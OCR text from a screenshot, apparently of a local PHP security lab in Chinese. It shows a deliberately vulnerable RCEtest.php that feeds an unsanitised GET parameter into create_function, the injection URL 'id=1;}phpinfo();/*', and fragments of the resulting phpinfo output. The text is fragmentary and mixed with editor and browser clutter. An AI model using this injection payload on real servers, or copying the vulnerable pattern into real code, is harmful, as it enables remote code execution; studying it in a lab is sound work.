 localhost/RCEtest.php?id=1;}phpinfo();/*
应用 虚拟主机&服务器... 工具 大佬博客 study 取证学习 百度一下，你就知道 撰写新文章 ‹ SP4C... 阅读清单
Warning: Unterminated comment starting line 1 in D:\phpstudy_pro\WWW\RCEtest.php(4) : runtime-created function on line 1
PHP Version 5.5.9
php
D:\phpstudy_pro\WWW\RCEtest.php • (web263, src, wowouploadimage-master, www (1), phar) - Sublime Text (UN...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
web263
src
config.php
index.php
wowouploadimage-master
www (1)
phar
base.php
class.php
file.php
function.php
index.php
upload_file.php
RCEtest.php
1 <?php
2 $id = $_GET['id'];
3 $q = 'echo'.$id.'is'.$a.";";
4 $nf = create_function('$a',$q);
5 ?>
Line 4, Column 4 Tab Size: 4 PHP
(Windows 8 Business Edition) AMD64
t-build" "--enable-debug-pack" "--
"--without-mssql" "--without-pdo-
\php-
-oci8=C:\php-
-oci8-11g=C:\php-
-enchant=shared" "--enable-object-
" "--with-mcrypt=static" "--disable-
php.ini